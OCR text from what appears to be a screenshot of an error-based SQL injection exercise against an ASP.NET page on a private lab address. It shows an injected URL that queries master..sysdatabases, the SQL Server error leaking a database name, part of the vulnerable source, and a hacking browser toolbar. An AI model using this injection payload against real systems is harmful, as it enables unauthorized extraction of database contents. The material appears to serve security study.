 在将 nvarchar 值 'saulgoodman'
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'saulgoodman' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'saulgoodman' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>5)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman